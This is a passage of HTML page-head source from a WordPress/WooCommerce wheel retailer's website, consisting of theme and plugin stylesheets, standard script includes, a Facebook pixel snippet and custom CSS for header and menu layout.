img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #000000; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #000000; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

